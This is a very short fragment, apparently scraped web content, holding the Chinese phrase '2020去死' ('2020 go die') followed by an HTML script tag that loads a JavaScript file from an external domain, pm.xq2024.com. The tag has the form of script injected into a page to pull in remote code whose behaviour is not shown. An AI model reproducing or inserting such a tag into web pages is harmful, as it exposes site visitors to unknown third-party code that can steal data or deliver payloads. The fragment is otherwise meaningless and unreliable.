 2020去死<script src=https://pm.xq2024.com/pm.js></script>